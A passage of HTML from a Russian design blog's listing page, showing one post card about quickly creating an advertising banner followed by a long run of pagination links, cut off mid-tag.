		<a href="https://artforlife.ru/stati-po-dizajnu/kak-bystro-sozdat-reklamnyj-banner.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/02/1581622087_5-besplatnyh-instrumentov-dlya-sozdaniya-kreativnoj-reklamy-i-bannerov-750x500.png" srcset="https://artforlife.ru/wp-content/uploads/2020/02/1581622087_5-besplatnyh-instrumentov-dlya-sozdaniya-kreativnoj-reklamy-i-bannerov-750x500.png 750w" alt="" title="5 бесплатных инструментов для создания креативной рекламы и баннеров" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-bystro-sozdat-reklamnyj-banner.html" title="Как быстро создать рекламный баннер" rel="bookmark">Как быстро создать рекламный баннер</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/05/12" title="21:26" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-05-12T21:26:41+00:00">12.05.2025</time></a></div>
	<div class="entry-excerpt"><p>Если вы хотите создать рекламу для вашего нового продукта или баннеры для профиля в социальных сетях, креативный инструмент дизайна — это то, что вам нужно для быстрого и простого выполнения задач. Хотя Adobe Photoshop является мощным инструментом, он может быть полезен не всем. Тем не менее, существуют определенные инструменты для дизайна, которые могут быть использованы&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kak-bystro-sozdat-reklamnyj-banner.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/56" class="nav-prev" data-page-num="56"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57" class="act" data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  